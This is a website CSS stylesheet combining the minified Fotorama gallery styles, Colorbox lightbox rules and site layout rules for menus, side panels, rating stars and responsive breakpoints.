.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; width: 100% !important; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999; width: 100% !important}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 90px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: 170px;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.rating_div {
	width: 270px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}

.artauthor {
	float: left;
	margin-top: 20px;
	margin-right: 10px;
	display: flex;
	align-items: center;
}

.bottomsoclikes {
	float: left;
	margin-top: 22px;
	margin-right: 10px;
}

.mobmenu {
	display: none;
}

@media (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media screen and (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media screen and (max-width: 1200px) {
	
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media screen and (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block; margin: -20px 0 0; }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}
@media screen and (max-width: 768px) {
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
}
@media screen and (max-width: 750px) { 
  .contentcol {margin: 0 210px 0 0;}
  .sidebar {width: 180px}
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
  .internalrate {display: none;}
  .bottomsoclikes {float: right; padding-right: 0;}
}
@media screen and (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .bottomsoclikes {display: block;}
  .articlepage .hideOnSmall {display: none;}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
}
@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}
@media screen and (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media screen and (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
}

@media (max-width: 480px) {
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}



/*.clear:after {
  display: table;
  clear: both;
  content: '';
}


.box {
  box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  -webkit-box-sizing: border-box;
}
.inline-box {
  display: -moz-inline-box;
  display: inline-block; 
  *zoom: 1; 
  *display: inline;
  vertical-align: top;
}
*/ 

